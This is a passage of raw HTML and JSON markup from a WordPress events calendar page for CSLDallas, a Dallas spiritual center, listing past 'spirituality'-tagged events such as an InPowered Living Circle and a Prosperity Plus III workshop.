abundance.&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Prosperity-plus-III-August-2022-770-\u00d7-300-px.jpg","url":"https://csldallas.org/event/prosperity-plus-iii-2022/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-08-22T19:00:00+00:00","endDate":"2022-08-22T21:30:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"220","priceCurrency":"USD","url":"https://csldallas.org/event/prosperity-plus-iii-2022/","category":"primary","availability":"inStock","validFrom":"2022-05-23T00:00:00+00:00"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"","next_url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/list\/?tribe-bar-date=2022-11-17%2FeventDisplay%3Dpast","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Events \u2013 CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","events":[8568,21674,22723,23101,22828,22847],"url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/list\/?tribe-bar-date=2022-11-17&eventDisplay=past","url_event_date":"2022-11-17","bar":{"keyword":"","date":"2022-11-17"},"today":"2026-01-17 00:00:00","now":"2026-01-17 16:56:42","rest_url":"https:\/\/csldallas.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/list\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"2022-11-17","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"0","header_title":"spirituality","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/csldallas.org\/events\/","label":"Events"},{"link":"","label":"spirituality"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/list\/?tribe-bar-date=2022-11-17&#038;eventDisplay=past&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":true,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"8bf8e0b8-a542-4d35-9dbf-9a5b9535aefd","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/list\/?tribe-bar-date=2022-11-17","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/2022-11\/","view_label":"Month"},"summary":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Summary_View","view_url":"https:\/\/csldallas.org\/events\/tag\/spirituality\/summary\/?tribe-bar-date=2022-11-17","view_label":"Summary"}},"show_latest_past":true,"show_now":false,"now_label":"Now","now_label_mobile":"Now","show_end":true,"selected_start_datetime":"2019-06-04","selected_start_date_mobile":"2019-06-04","selected_start_date_label":"June 4, 2019","selected_end_datetime":"2022-11-17","selected_end_date_mobile":"2022-11-17","selected_end_date_label":"November 17, 2022","datepicker_date":"2019-06-04","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":true,"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		spirituality	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://csldallas.org/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		spirituality	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17&#038;eventDisplay=past" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__button-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__button-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://csldallas.org/events/tag/spirituality/2022-11/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--summary">
	<a
		href="https://csldallas.org/events/tag/spirituality/summary/?tribe-bar-date=2022-11-17"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--summary tribe-common-c-svgicon__svg-stroke tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.716.643A.302.302 0 01.729.625h19.542a.656.656 0 01.104.375v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 3V1c0-.168.047-.292.09-.357zM20.254.608l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0L.743 3.39a.013.013 0 01.003.002zM.743.61L.746.608.743.61zM.716 17.643a.312.312 0 01.013-.018h19.542l.013.018c.044.065.091.19.091.357v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 20v-2c0-.168.047-.292.09-.357zm19.538-.035l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0l-.003-.002a.014.014 0 01.003.002zM.743 17.61a.013.013 0 01.003-.002l-.003.002zm19.58-2.735H.677c-.002 0-.005 0-.009-.002a.053.053 0 01-.016-.012.11.11 0 01-.027-.075V6.214a.11.11 0 01.027-.075.052.052 0 01.016-.012.022.022 0 01.01-.002h19.645c.002 0 .005 0 .009.002.004.002.01.005.016.012a.11.11 0 01.027.075v8.572a.11.11 0 01-.027.075.052.052 0 01-.016.012.023.023 0 01-.01.002z" stroke-width="1.25"/></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Summary		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17%2FeventDisplay%3Dpast"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://csldallas.org/events/tag/spirituality/list/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2019-06-04"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					2019-06-04				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					June 4, 2019				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2022-11-17"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					2022-11-17				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					November 17, 2022				</span>
			</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2019-06-04"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	<div class="tribe-common-form-control-toggle tribe-events-c-top-bar__hide-recurring">
	<input
		class="tribe-common-form-control-toggle__input tribe-events-c-top-bar__hide-recurring-input"
		id="hide-recurring"
		name="hide-recurring"
		type="checkbox"
		data-js="tribe-events-pro-top-bar-toggle-recurrence"
				autocomplete="off"
	/>
	<label
		class="tribe-common-form-control-toggle__label tribe-events-c-top-bar__hide-recurring-label"
		for="hide-recurring"
	>
		Hide Recurring Events	</label>
</div>
</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2019-06"
	>
		June 2019	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-06-04" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Tue		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			4		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-8568 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-abundance tag-abundant-living tag-dallas tag-group-discussion tag-inpowered-living tag-law-of-attraction tag-spirituality tribe_events_cat-community cat_community tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/"
		title="InPowered Living Circle &#8211; Online"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg"
										alt=""
										title="inpowered-living-expanding-pathways-2020-featured-event-image2"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2019-06-04">
		<span class="tribe-event-date-start">June 4, 2019 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span>	</time>
	<a
	href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/"
	class="tribe-events-calendar-list__event-datetime-recurring-link"
>
	<em
		class="tribe-events-calendar-list__event-datetime-recurring-icon"
		title="Recurring"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--recurring tribe-events-calendar-list__event-datetime-recurring-icon-svg"   role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
	<title>Recurring</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.296c0 .039 0 .078-.012.104 0 .013-.012.04-.012.052a.54.54 0 01-.118.222L7.27 5.422a.479.479 0 01-.711 0 .61.61 0 010-.783l.734-.809H4.781c-1.53 0-2.785 1.37-2.785 3.066 0 .821.284 1.591.817 2.165a.61.61 0 010 .782.478.478 0 01-.71 0C1.39 9.061 1 8.017 1 6.91c0-2.296 1.695-4.161 3.78-4.161h2.525l-.735-.809a.61.61 0 010-.782.482.482 0 01.711 0L8.87 2.904c.059.066.094.144.118.222 0 .013.012.04.012.052v.118zM13 7.091c0 2.296-1.695 4.161-3.78 4.161H6.694l.735.809a.582.582 0 010 .783.479.479 0 01-.711 0l-1.577-1.761a.569.569 0 01-.118-.222c0-.013-.012-.04-.012-.052C5 10.769 5 10.743 5 10.704c0-.039 0-.078.012-.104 0-.013.012-.04.012-.052a.54.54 0 01.118-.222L6.73 8.578a.482.482 0 01.711 0 .582.582 0 010 .783l-.734.809H9.23c1.529 0 2.785-1.37 2.785-3.066 0-.821-.284-1.591-.818-2.165a.582.582 0 010-.782.482.482 0 01.712 0C12.609 4.927 13 5.97 13 7.09z" stroke-width=".25"/>
</svg>
	</em>
</a>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/"
		title="InPowered Living Circle &#8211; Online"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		InPowered Living Circle &#8211; Online	</a>
</h3>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
